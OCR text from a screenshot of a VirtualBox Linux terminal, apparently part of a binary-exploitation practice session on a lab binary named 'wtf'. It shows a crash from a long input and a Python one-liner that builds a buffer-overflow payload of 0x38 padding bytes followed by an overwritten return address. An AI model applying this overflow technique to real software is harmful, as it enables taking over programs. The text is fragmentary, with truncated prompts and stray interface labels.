 HakdaPlanit [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Wed 00:07
kyle@kyle-VirtualBox: ~
File Edit View Search Terminal Help
kyle@kyle-VirtualBox:~$ ls
binexploit Desktop Documents Downloads examples.desktop Music peda peda-session-wtf.txt Pictures Public Templates Videos wtf
kyle@kyle-VirtualBox:~$ ./wtf
-1
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault (core dumped)
ox:~$ python -c "print('-1\n' + 0x38 * 'A' + '\xF4\x05\x40\x00\x00\x00\x00\x00\n')" > ./wtf_txt
ox:~$ ./wtf < ./wtf_txt
(core dumped)
ox:~$
New Window
Remove from Favorites
Show Details
Right Ctr